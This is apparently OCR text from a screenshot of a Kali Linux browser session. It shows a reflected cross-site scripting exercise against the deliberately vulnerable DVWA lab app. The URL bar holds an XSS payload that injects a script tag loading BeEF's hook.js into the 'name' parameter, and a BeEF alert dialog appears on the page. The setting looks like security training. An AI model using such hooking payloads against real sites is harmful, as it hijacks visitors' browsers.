 Firefox
3
kali@kali: ~
08:36 AM
0%
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Reflected Cross Site Scripting (XSS) - Mozilla Firefox
(49条消息) kali linux ( 20
Damn Vulnerable Web A
BeEF Control Panel
beef-xss_百度搜索
XSS-beef使用 - 简书
白帽黑客教你Kali：XSS
Damn Vulnerable Web A
192.168.52.131/dvwa/vulnerabilities/xss_r/?name=<script+src%3D"http%3A%2F%2F127.0.0.1%3A3000%2Fhook.js"><%2Fscript>#
150%
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
.0.0.1:3000/hook.j
Hello
BeEF Alert Dialog
OK
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html